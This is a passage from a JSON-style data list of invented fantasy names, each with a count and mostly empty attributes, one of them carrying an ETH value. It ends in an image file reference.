Ibrezzeh",1,{}],["Ice",1,{}],["Ichiatuul",1,{}],["Ico",1,{}],["Icophok",1,{}],["Icoz",1,{}],["Idao",1,{}],["Iddarr",1,{}],["Idio",1,{}],["Idrex",1,{}],["Idrir",1,{}],["Idrunaun",1,{}],["Idruulli",1,{}],["Idruw",1,{}],["Igaax",1,{}],["Ighudroi",1,{}],["Igirm",1,{}],["Ignaan",1,{}],["Ignegiun",1,{}],["Ignibris",1,{}],["Ignorkauk",1,{}],["Ignozuc",1,{}],["Igrarth",1,{}],["Igrazzou",1,{}],["Iguurro",1,{}],["Ihe",1,{}],["Ihephro",1,{}],["Ihiak",1,{}],["Ikhathan",1,{}],["Ikhextriw",1,{}],["Ikholdoin",1,{}],["Ikix",1,{}],["Ikkec",1,{}],["Ikkoz",1,{}],["Ikneanthaw",1,{}],["Ikol",1,{}],["Ikrikroh",1,{}],["Ikroir",1,{}],["Ildea",1,{}],["Ildiotheth",1,{}],["Ilduldorth",1,{}],["Ilfuuthess",1,{}],["Ilmaltuss",1,{}],["Ilmishorm",1,{}],["Ilroblek",1,{}],["Imaor",1,{}],["Imeaszouh",1,{}],["Imfittuth",1,{}],["Imma",1,{}],["Immelthec",1,{}],["Imolterr",1,{}],["Inga",1,{}],["Ingoi",1,{}],["Inia",1,{}],["Ino",1,{}],["Inross",1,{}],["Inru",1,{}],["Intekoth",1,{}],["Inthaas",1,{}],["Inthaulfek",1,{}],["Inthes",1,{"ETH":0.1011486675}],["Inthiss",1,{}],["Inthith",1,{}],["Intignarm",1,{}],["Ioba",1,{}],["Iobruuz",1,{}],["Iochio",1,{}],["Iociath",1,{}],["Iodealu",1,{}],["Iodhedruuh",1,{}],["Iodos",1,{}],["Ioggoz",1,{}],["Iogic",1,{}],["Iognoth",1,{}],["Iograobou",1,{}],["Iolduu",1,{}],["Iolpheassaz",1,{}],["Iolthaamma",1,{}],["Iondriolthoi",1,{}],["Iongohr
